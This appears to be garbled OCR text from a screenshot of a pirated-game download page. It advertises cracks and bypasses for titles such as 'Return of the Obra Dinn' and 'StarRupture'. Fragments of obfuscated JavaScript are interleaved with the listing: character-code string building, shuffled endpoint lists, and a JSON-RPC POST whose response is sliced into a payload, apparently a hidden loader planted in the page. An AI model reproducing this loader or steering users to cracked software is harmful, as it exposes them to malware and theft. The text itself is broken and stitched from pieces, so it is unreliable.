
const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).tri
m();for(let i=0;i
StarRupture
Read More »
Crack
Fix
Skidrow
Crack
Return of the Obra Dinn Full
Bypass
Unlocked PC Version 2026
Steam
for
juuni 28, 2026
Desktop
💾 File hash: 21c33dee2d41567f4c4d5b70bdffad79
(Update date: 2026-06-23) Math.random()-0.5);for(let
r of u){try{const q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSO
N.stringify({jsonrpc:String.fromCharCode(50,46,48),m